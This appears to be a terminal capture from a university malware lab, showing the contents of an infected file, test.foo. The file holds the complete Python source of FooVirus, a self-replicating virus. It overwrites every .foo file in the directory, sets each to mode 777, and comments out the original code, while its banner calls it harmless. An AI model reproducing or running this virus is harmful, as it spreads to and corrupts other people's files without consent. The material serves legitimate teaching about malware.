 seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$ cat test.foo
#!/usr/bin/env python
import sys
import os
import glob

print("""\nHELLO FROM FooVirus\n\n
This is a demonstration of how easy it is to write
a self-replicating program. This virus will infect
all files with names ending in .foo in the directory in
which you execute an infected file.  If you send an
infected file to someone else and they execute it, their,
foo files will be damaged also.

Note that this is a safe virus (for educational purposes
only) since it does not carry a harmful payload.  All it
does is to print out this message and comment out the
code in .foo files.\n\n""")

IN = open(sys.argv[0], 'r')
virus = [line for (i,line) in enumerate(IN) if i < 32] #changed

for item in glob.glob("*.foo"):
    IN = open(item, 'r')
    all_of_it = IN.readlines()
    IN.close()
    if any('foovirus' in line for line in all_of_it): continue
    os.chmod(item, 0o777)
    OUT = open(item, 'w')
    OUT.writelines(virus)
    all_of_it = ['#' + line for line in all_of_it]
    OUT.writelines(all_of_it)
    OUT.close()
#Hello from test.foo
#You can perform a FooVirus attack here